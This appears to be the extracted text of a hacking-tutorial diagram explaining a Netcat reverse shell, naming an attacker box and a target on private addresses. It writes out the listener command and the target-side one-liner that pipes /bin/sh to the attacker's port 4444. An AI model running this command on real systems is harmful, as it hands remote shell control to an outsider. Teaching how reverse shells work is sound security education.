 REVERSE SHELL
Netcat Reverse shell
Attackbox
192.168.1.1
Target
192.168.1.2
TCP connection port 4444
www.hackingtutorials.org
nc -lvp 4444
Listening
nc 192.168.1.1 4444 -e /bin/sh
Connecting
https://www.hackingtutorials.org/networking/hacking-netcat-part-2-bind-reverse-shells/